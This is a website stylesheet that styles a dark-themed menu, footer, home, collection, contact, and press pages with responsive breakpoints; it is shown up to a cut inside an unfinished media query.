.wrapper_in_menu {
    width: 100%;
    height: 100vh;
    background-color: #000;
    background-repeat: no-repeat;
    background-size: cover;
    position: fixed;
    z-index: 5;
    display: none
}

.wrapper_in_menu .bg_menu {
    background-color: #000;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 100%;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1
}

.wrapper_in_menu .menu_list {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    z-index: 3
}

.wrapper_in_menu .menu_list li {
    list-style: none;
    display: block;
    text-transform: uppercase;
    font-family: libre_caslon_displayregular;
    font-size: 40px;
    line-height: 40px;
    margin: 17px 0;
    color: #fff
}

.wrapper_in_menu .menu_list li a {
    color: #fff;
    text-decoration: none;
    transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -ms-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out
}

.wrapper_in_menu .menu_list .li_active_menu {
    color: #909090;
    transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -ms-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out
}

.wrapper_in_menu .menu_list .li_active_menu_white {
    color: #fff;
    transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -ms-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out
}

footer {
    width: 100%;
    height: auto;
    border-top: 1px solid grey;
    padding-top: 55px;
    padding-bottom: 55px
}

footer .wrap_footer_logo img {
    width: 110px;
    height: auto;
    margin-top: 12px
}

footer .wrap_footer_list {
    width: 100%;
    height: auto
}

footer .wrap_footer_list .wrap_footer_bottom,
footer .wrap_footer_list .wrap_footer_list_top {
    width: 100%;
    height: auto
}

footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu,
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu {
    padding: 0;
    display: flex;
    justify-content: flex-end
}

@media (max-width:767px) {
    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu,
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu {
        justify-content: space-evenly
    }
}

footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu li,
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu li {
    list-style: none;
    padding-left: 60px;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    line-height: 12px;
    color: #fff
}

@media (max-width:992px) {
    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu li,
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu li {
        padding-left: 20px
    }
}

@media (max-width:767px) {
    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu li,
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu li {
        padding-left: 0;
        font-size: 12px;
        letter-spacing: 0;
        line-height: 12px
    }
}

footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu li a,
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu li a {
    color: #fff;
    text-decoration: none
}

footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b,
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b {
    padding: 0;
    display: flex;
    justify-content: flex-end;
    margin: 0
}

@media (max-width:767px) {
    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b,
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b {
        justify-content: space-evenly
    }
}

footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b li,
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b li {
    list-style: none;
    padding-left: 60px;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    line-height: 12px;
    color: #a0a0a0
}

@media (max-width:992px) {
    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b li,
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b li {
        padding-left: 20px
    }
}

@media (max-width:767px) {
    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b li,
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b li {
        padding-left: 0;
        font-size: 12px;
        letter-spacing: 0;
        line-height: 12px
    }
}

footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b li a,
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b li a {
    color: #a0a0a0;
    text-decoration: none
}

footer .wrap_footer_list .wrap_footer_bottom {
    padding-top: 20px
}

.wrapper_back_to_top {
    position: fixed;
    right: 20px;
    bottom: 240px;
    display: none
}

@media (max-width:992px) {
    .wrapper_back_to_top {
        right: 8px
    }
}

.wrapper_back_to_top .wrap_btn_btt {
    font-family: libre_caslon_textregular;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: flex;
    justify-content: flex-start;
    -webkit-writing-mode: vertical-lr;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    cursor: pointer
}

.wrapper_back_to_top .wrap_btn_btt .wrap_btn_btt_a {
    margin-top: 10px
}

.wrapper_back_to_top .wrap_btn_btt .wrap_btn_btt_a img {
    transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    margin-left: -6px
}

.wrapper_home_content {
    width: 100%;
    height: auto
}

.wrapper_home_content .wrap_title_head {
    position: relative
}

.wrapper_home_content .wrap_title_head .box_title {
    font-family: libre_caslon_textregular;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: flex;
    justify-content: flex-start;
    -webkit-writing-mode: vertical-lr;
    transform: rotate(-180deg);
    position: absolute;
    top: 232px;
    left: 35px
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_title_head .box_title {
        top: 100px;
        left: 8px
    }
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_title_head .box_title {
        left: 0
    }
}

.wrapper_home_content .wrap_title_head .box_title img {
    display: block;
    margin-top: 7px;
    margin-bottom: 10px;
    margin-left: 8px;
    margin-right: 10px
}

.wrapper_home_content .wrap_title_head .box_title_end {
    justify-content: flex-end;
    top: 90px
}

.wrapper_home_content .wrap_title_head .box_title_collection_home {
    top: 0
}

.wrapper_home_content .wrap_content_a .topic {
    padding-top: 222px
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_content_a .topic {
        padding-top: 96px
    }
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .topic {
        padding-top: 80px;
        padding-bottom: 48px
    }
}

.wrapper_home_content .wrap_content_a .topic h1 {
    font-family: libre_caslon_displayregular;
    font-size: 72px;
    letter-spacing: .45px;
    line-height: 60px;
    text-transform: uppercase;
    color: #fff
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_content_a .topic h1 {
        font-size: 48px;
        letter-spacing: 0;
        line-height: 44px
    }
}

.wrapper_home_content .wrap_content_a .topic .h1_size56 {
    font-size: 56px;
    letter-spacing: .45px;
    line-height: 48px;
    padding-top: 6px
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_content_a .topic .h1_size56 {
        padding-top: 0;
        word-break: break-all;
    }
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .topic .h1_size56 {
        font-size: 40px;
        letter-spacing: .5px;
        line-height: 40px
    }
}

.wrapper_home_content .wrap_content_a .topic_rm {
    padding-top: 0
}

.wrapper_home_content .wrap_content_a .wrap_text_content_home_b {
    padding-top: 80px
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .wrap_text_content_home_b {
        padding-top: 48px;
        padding-left: 0
    }
}

.wrapper_home_content .wrap_content_a .wrap_text_content_home_b p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff;
    padding-bottom: 40px
}

.wrapper_home_content .wrap_content_a .wrap_text_content_home_b a {
    width: 216px;
    height: 48px
}

.wrapper_home_content .wrap_content_a .wrap_text_content_home_b a .btn_readmore_home_b {
    width: 216px;
    height: 48px;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    box-shadow: none;
    outline: 0;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .wrap_text_content_home_b a .btn_readmore_home_b {
        width: 156px;
        height: 40px;
        font-size: 12px;
        letter-spacing: .5px;
        line-height: 12px
    }
}

.wrapper_home_content .wrap_content_a .wrap_text_content_home_b a .btn_readmore_home_b:hover {
    border: 1px solid #909090;
    color: #909090;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_home_content .wrap_content_a .wrap_img_content {
    padding-top: 96px
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .wrap_img_content {
        padding-top: 48px
    }
}

.wrapper_home_content .wrap_content_a .wrap_img_content img {
    width: 100%;
    height: auto
}

.wrapper_home_content .wrap_content_a .wrap_img_content_margin {
    padding-top: 232px
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_content_a .wrap_img_content_margin {
        padding-top: 100px
    }
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .wrap_img_content_margin {
        padding-top: 0
    }
}

.wrapper_home_content .wrap_content_a .wrap_descript_home_p {
    padding-top: 64px
}

.wrapper_home_content .wrap_content_a .wrap_descript_home_p p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .25px;
    line-height: 24px;
    color: #fff;
    margin: 0;
    padding-left: 15px
}

.wrapper_home_content .wrap_content_a .wrap_btn_readmore,
.wrapper_home_content .wrap_content_a .wrap_btn_readmore_b {
    display: flex;
    justify-content: flex-end
}

.wrapper_home_content .wrap_content_a .wrap_btn_readmore a,
.wrapper_home_content .wrap_content_a .wrap_btn_readmore_b a {
    width: 216px;
    height: 48px;
    margin-top: 68px;
    margin-bottom: 68px
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .wrap_btn_readmore a,
    .wrapper_home_content .wrap_content_a .wrap_btn_readmore_b a {
        width: 156px;
        height: 40px
    }
}

.wrapper_home_content .wrap_content_a .wrap_btn_readmore a .btn_readmore,
.wrapper_home_content .wrap_content_a .wrap_btn_readmore_b a .btn_readmore {
    width: 216px;
    height: 48px;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    box-shadow: none;
    outline: 0;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .wrap_btn_readmore a .btn_readmore,
    .wrapper_home_content .wrap_content_a .wrap_btn_readmore_b a .btn_readmore {
        width: 156px;
        height: 40px;
        font-size: 12px;
        letter-spacing: .5px;
        line-height: 12px
    }
}

.wrapper_home_content .wrap_content_a .wrap_btn_readmore a .btn_readmore:hover,
.wrapper_home_content .wrap_content_a .wrap_btn_readmore_b a .btn_readmore:hover {
    border: 1px solid #909090;
    color: #909090;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_home_content .wrap_content_a .wrap_btn_readmore_b {
    justify-content: flex-start
}

.wrapper_home_content .wrap_content_a .wrap_btn_readmore_pad {
    padding-left: 25px
}

.wrapper_home_content .wrap_content_a .wrap_title_head {
    position: relative
}

.wrapper_home_content .wrap_content_a .wrap_title_head .box_title {
    font-family: libre_caslon_textregular;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: flex;
    justify-content: flex-start;
    -webkit-writing-mode: vertical-lr;
    transform: rotate(-180deg);
    position: absolute;
    top: 232px;
    left: 35px
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_content_a .wrap_title_head .box_title {
        top: 100px;
        left: 8px
    }
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_a .wrap_title_head .box_title {
        left: 0
    }
}

.wrapper_home_content .wrap_content_a .wrap_title_head .box_title img {
    display: block;
    margin-top: 7px;
    margin-bottom: 10px;
    margin-left: 8px;
    margin-right: 10px
}

.wrapper_home_content .wrap_content_a .wrap_title_head .box_title_end {
    top: auto;
    bottom: 8px;
    left: 0
}

.wrapper_home_content .wrap_content_a .wrap_title_head .box_title_collection_home {
    top: 0
}

.wrapper_home_content .wrap_content_b {
    padding-top: 148px
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_content_b {
        padding-top: 96px
    }
}

@media (max-width:992px) {
    .wrapper_home_content .wrap_content_b {
        padding-top: 16px
    }
}

.wrapper_home_content .wrap_content_b .img_article_content img {
    width: 100%;
    height: auto
}

.wrapper_home_content .wrap_content_b .img_article_content p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .25px;
    line-height: 24px;
    color: #fff;
    padding-top: 96px
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_b .img_article_content p {
        padding-top: 40px;
        padding-left: 0
    }
}

.wrapper_home_content .wrap_content_b .img_article_content_b {
    margin-top: 50%;
    transform: translateY(-25%)
}

@media (max-width:1330px) {
    .wrapper_home_content .wrap_content_b .img_article_content_b {
        transform: translateY(-5%)
    }
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_b .img_article_content_b {
        margin-top: 0;
        transform: none
    }
}

.wrapper_home_content .wrap_content_b .wrap_btn_readmore,
.wrapper_home_content .wrap_content_b .wrap_btn_readmore_b {
    display: flex;
    justify-content: flex-start
}

.wrapper_home_content .wrap_content_b .wrap_btn_readmore a,
.wrapper_home_content .wrap_content_b .wrap_btn_readmore_b a {
    width: 216px;
    height: 48px;
    margin-top: 68px;
    margin-bottom: 68px
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_b .wrap_btn_readmore a,
    .wrapper_home_content .wrap_content_b .wrap_btn_readmore_b a {
        width: 156px;
        height: 40px;
        margin-top: 40px;
        margin-bottom: 0
    }
}

.wrapper_home_content .wrap_content_b .wrap_btn_readmore a .btn_readmore,
.wrapper_home_content .wrap_content_b .wrap_btn_readmore_b a .btn_readmore {
    width: 216px;
    height: 48px;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    box-shadow: none;
    outline: 0;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_content_b .wrap_btn_readmore a .btn_readmore,
    .wrapper_home_content .wrap_content_b .wrap_btn_readmore_b a .btn_readmore {
        width: 156px;
        height: 40px;
        font-size: 12px;
        letter-spacing: .5px;
        line-height: 12px
    }
}

.wrapper_home_content .wrap_content_b .wrap_btn_readmore a .btn_readmore:hover,
.wrapper_home_content .wrap_content_b .wrap_btn_readmore_b a .btn_readmore:hover {
    border: 1px solid #909090;
    color: #909090;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_home_content .wrap_content_b .wrap_btn_readmore_b {
    justify-content: flex-start
}

.wrapper_home_content .wrap_content_b_rm {
    padding-top: 0
}

@media (max-width:767px) {
    .wrapper_home_content .side_menu_collection {
        padding-bottom: 28px
    }
}

.wrapper_home_content .side_menu_collection .ul_side_menu_collection {
    padding: 0;
    padding-left: 15px;
    padding-top: 108px
}

@media (max-width:992px) {
    .wrapper_home_content .side_menu_collection .ul_side_menu_collection {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
        padding-top: 0
    }
}

@media (max-width:767px) {
    .wrapper_home_content .side_menu_collection .ul_side_menu_collection {
        grid-template-columns: 1fr 1fr;
        padding-left: 0
    }
}

.wrapper_home_content .side_menu_collection .ul_side_menu_collection li {
    list-style: none;
    color: #fff;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding-bottom: 20px;
    cursor: pointer
}

.wrapper_home_content .side_menu_collection .ul_side_menu_collection li .active_menu_side {
    border-bottom: 1px solid #fff
}

.wrapper_home_content .side_menu_collection .ul_side_menu_collection_rm_pad {
    padding-top: 0
}

.wrapper_home_content .wrapper_menu_collection_product {
    display: grid;
    grid-gap: 50px 25px;
    grid-template-columns: 1fr 1fr 1fr
}

@media (max-width:992px) {
    .wrapper_home_content .wrapper_menu_collection_product {
        grid-template-columns: 1fr 1fr
    }
}

@media (max-width:767px) {
    .wrapper_home_content .wrapper_menu_collection_product {
        grid-template-columns: 1fr
    }
}

.wrapper_home_content .wrapper_menu_collection_product .wrap_box_collection_product {
    padding: 0
}

.wrapper_home_content .wrapper_menu_collection_product .wrap_box_collection_product .p_product_name {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 14px;
    color: #fff;
    margin: 0;
    padding: 30px 0
}

.wrapper_home_content .wrapper_menu_collection_product .wrap_box_collection_product .wrap_box_collection_product_img img {
    width: 100%;
    height: auto
}

.wrapper_home_content .wrapper_menu_collection_product .wrap_box_collection_product:hover .wrap_box_collection_product_img img {
    transform: scale(1.07, 1.07);
    transition: transform 1.3s cubic-bezier(.165, .84, .44, 1)
}

.wrapper_home_content .wrap_btn_readmore,
.wrapper_home_content .wrap_btn_readmore_b {
    display: flex;
    justify-content: flex-end
}

.wrapper_home_content .wrap_btn_readmore a,
.wrapper_home_content .wrap_btn_readmore_b a {
    width: 216px;
    height: 48px;
    margin-top: 68px;
    margin-bottom: 68px
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_btn_readmore a,
    .wrapper_home_content .wrap_btn_readmore_b a {
        width: 156px;
        height: 40px;
        margin-bottom: 0
    }
}

.wrapper_home_content .wrap_btn_readmore a .btn_readmore,
.wrapper_home_content .wrap_btn_readmore_b a .btn_readmore {
    width: 216px;
    height: 48px;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    box-shadow: none;
    outline: 0;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

@media (max-width:767px) {
    .wrapper_home_content .wrap_btn_readmore a .btn_readmore,
    .wrapper_home_content .wrap_btn_readmore_b a .btn_readmore {
        width: 156px;
        height: 40px;
        font-size: 12px;
        letter-spacing: .5px;
        line-height: 12px
    }
}

.wrapper_home_content .wrap_btn_readmore a .btn_readmore:hover,
.wrapper_home_content .wrap_btn_readmore_b a .btn_readmore:hover {
    border: 1px solid #909090;
    color: #909090;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_home_content .wrap_btn_readmore_b {
    justify-content: flex-start
}

.wrapper_home_content_last {
    padding-bottom: 202px
}

.wrapper_collections {
    padding: 200px 5px
}

@media (max-width:992px) {
    .wrapper_collections {
        padding: 130px 5px
    }
}

@media (max-width:992px) {
    .title_h1 {
        padding: 0
    }
}

.title_h1 h1 {
    font-family: libre_caslon_displayregular;
    font-size: 72px;
    letter-spacing: .5px;
    line-height: 68px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 0
}

@media (max-width:992px) {
    .title_h1 h1 {
        font-size: 48px;
        letter-spacing: 0;
        line-height: 56px
    }
}

@media (max-width:767px) {
    .title_h1 h1 {
        font-size: 40px;
        letter-spacing: 0;
        line-height: 40px
    }
}

.title_h1 h3 {
    font-family: libre_caslon_displayregular;
    font-size: 32px;
    letter-spacing: 1.5px;
    line-height: 34px;
    color: #fff;
    text-transform: uppercase
}

.title_h1_s h1 {
    font-family: libre_caslon_displayregular;
    font-size: 56px;
    letter-spacing: .5px;
    line-height: 52px;
    color: #fff;
    text-transform: uppercase
}

@media (max-width:992px) {
    .title_h1_s h1 {
        font-size: 40px;
        letter-spacing: .42px;
        line-height: 40px
    }
}

@media (max-width:767px) {
    .title_h1_s h1 {
        font-size: 30px;
        letter-spacing: .25px;
        line-height: 30px
    }
}

.title_h1_s h2 {
    font-family: libre_caslon_displayregular;
    font-size: 56px;
    letter-spacing: .5px;
    line-height: 48px;
    color: #fff;
    text-transform: uppercase
}

@media (max-width:992px) {
    .title_h1_s h2 {
        font-size: 40px;
        letter-spacing: .5px;
        line-height: 40px;
        padding: 0;
        margin: 0
    }
}

.wrap_text_description p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff
}

.wrapper_contact {
    padding-top: 200px
}

@media (max-width:767px) {
    .wrapper_contact {
        padding-top: 100px
    }
}

.wrapper_contact .wrapper_content_contact {
    padding-bottom: 200px
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact {
        padding-bottom: 120px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_text_description_contact_pad {
    padding-top: 58px
}

@media (max-width:992px) {
    .wrapper_contact .wrapper_content_contact .wrap_text_description_contact_pad {
        padding-top: 64px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_google_map {
    width: 100%;
    height: 560px;
    padding-top: 80px
}

@media (max-width:992px) {
    .wrapper_contact .wrapper_content_contact .wrap_google_map {
        padding: 0;
        height: 298px;
        padding-top: 48px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_google_map iframe {
    width: 100%;
    height: 100%;
    filter: grayscale(100%) invert(90%)
}

.wrapper_contact .wrapper_content_contact .wrap_contect_address {
    padding-top: 65px
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_contect_address {
        padding-top: 40px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_contect_address h3 {
    font-family: libre_caslon_textregular;
    font-size: 24px;
    line-height: 32px;
    color: #fff
}
.wrapper_contact .wrapper_content_contact .wrap_contect_address h3 p {
    margin: 0px;
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_contect_address h3 {
        font-size: 20px;
        letter-spacing: .25px;
        line-height: 28px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_get_direction .ul_get_direction {
    padding: 0;
    margin: 0;
    padding-top: 25px
}

.wrapper_contact .wrapper_content_contact .wrap_get_direction .ul_get_direction li {
    list-style: none;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 14px;
    color: #fff;
    padding-bottom: 32px
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_get_direction .ul_get_direction li {
        font-size: 12px;
        letter-spacing: .43px;
        line-height: 14px;
        padding-bottom: 26px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_get_direction .ul_get_direction li a {
    color: #fff;
    text-decoration: none
}

.wrapper_contact .wrapper_content_contact .wrap_get_direction .ul_get_direction li span {
    border-bottom: 1px solid #fff;
    padding-bottom: 4px
}

.wrapper_contact .wrapper_content_contact .wrap_contact_qr_code img {
    width: 112px;
    height: 112px
}

@media (max-width:992px) {
    .wrapper_contact .wrapper_content_contact .wrap_contact_qr_code img {
        width: 88px;
        height: 88px
    }
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_contact_qr_code img {
        width: 72px;
        height: 72px
    }
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_contact_info {
        padding-top: 64px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b {
    padding: 0;
    margin: 0
}

.wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li {
    list-style: none;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 14px;
    color: #fff;
    padding-bottom: 20px
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li {
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 22px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li span {
    border-bottom: 1px solid #fff;
    padding-bottom: 4px
}

.wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li a {
    color: #fff;
    text-decoration: none
}

.wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li h2 {
    font-family: libre_caslon_textregular;
    font-size: 24px;
    line-height: 32px;
    color: #fff;
    margin: 0
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li h2 {
        font-size: 20px;
        letter-spacing: 0;
        line-height: 30px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff;
    margin: 0
}

@media (max-width:767px) {
    .wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b li p {
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 22px
    }
}

.wrapper_contact .wrapper_content_contact .wrap_contact_info .ul_get_direction_b .li_pad_contact {
    padding-top: 12px
}

.wrapper_contact .wrapper_content_contact_rm_pad {
    padding-bottom: 0
}

.wrapper_contact .wrap_google_map {
    width: 100%;
    height: 56vw;
    padding-top: 40px
}

.wrapper_contact .wrap_google_map iframe {
    width: 100%;
    height: 100%;
    filter: grayscale(100%) invert(90%)
}

.wrapper_press_detail {
    padding-top: 200px
}

@media (max-width:767px) {
    .wrapper_press_detail {
        padding-top: 120px
    }
}

.wrapper_press_detail .wrap_img_banner_press {
    width: 100%;
    height: 44.6vw;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat
}

.wrapper_content_press_detail {
    padding-bottom: 160px
}

@media (max-width:767px) {
    .wrapper_content_press_detail {
        padding-bottom: 80px
    }
}

.wrapper_content_press_detail .title_h1_s_pad {
    padding-top: 130px
}

@media (max-width:992px) {
    .wrapper_content_press_detail .title_h1_s_pad {
        padding: 0;
        padding-top: 130px
    }
}

@media (max-width:767px) {
    .wrapper_content_press_detail .title_h1_s_pad {
        padding-top: 40px
    }
}

.wrapper_content_press_detail .wrap_content_press_detail {
    padding-top: 125px
}

@media (max-width:992px) {
    .wrapper_content_press_detail .wrap_content_press_detail {
        padding: 0;
        padding-top: 64px
    }
}

@media (max-width:767px) {
    .wrapper_content_press_detail .wrap_content_press_detail {
        padding-top: 40px
    }
}

.wrapper_content_press_detail .wrap_content_press_detail p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff;
    margin: 0
}

@media (max-width:767px) {
    .wrapper_content_press_detail .wrap_content_press_detail p {
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 20px
    }
}

.wrapper_content_press_detail .wrap_content_press_detail .ul_press_detail {
    padding: 0
}

.wrapper_content_press_detail .wrap_content_press_detail .ul_press_detail li {
    list-style: none;
    padding-bottom: 40px
}

.wrapper_content_press_detail .wrap_content_press_detail .ul_press_detail li h3 {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff
}

@media (max-width:767px) {
    .wrapper_content_press_detail .wrap_content_press_detail .ul_press_detail li h3 {
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 20px
    }
}

.wrapper_content_press_detail .wrap_content_press_detail .ul_press_detail li p {
    font-family: libre_caslon_textregular;
    font-size: 24px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff
}

@media (max-width:767px) {
    .wrapper_content_press_detail .wrap_content_press_detail .ul_press_detail li p {
        font-size: 20px;
        letter-spacing: 1px;
        line-height: 20px
    }
}

.wrapper_press {
    width: 100%;
    height: auto;
    padding-top: 200px
}

@media (max-width:767px) {
    .wrapper_press {
        padding-top: 112px
    }
}

.wrapper_press .pad_title_press {
    padding-bottom: 80px
}

@media (max-width:767px) {
    .wrapper_press .pad_title_press {
        padding-bottom: 40px
    }
}

.wrapper_press .wrap_press_box {
    padding-bottom: 190px
}

@media (max-width:767px) {
    .wrapper_press .wrap_press_box {
        padding-bottom: 80px
    }
}

.wrapper_press .wrap_press_box .wrap_in_press_box_img img {
    width: 100%;
    height: auto
}

.wrapper_press .wrap_press_box .wrap_in_press_box_content h2 {
    font-family: libre_caslon_displayregular;
    font-size: 48px;
    letter-spacing: .5px;
    line-height: 40px;
    color: #fff;
    text-transform: uppercase
}

@media (max-width:992px) {
    .wrapper_press .wrap_press_box .wrap_in_press_box_content h2 {
        font-size: 30px;
        letter-spacing: .25px;
        line-height: 30px
    }
}

@media (max-width:767px) {
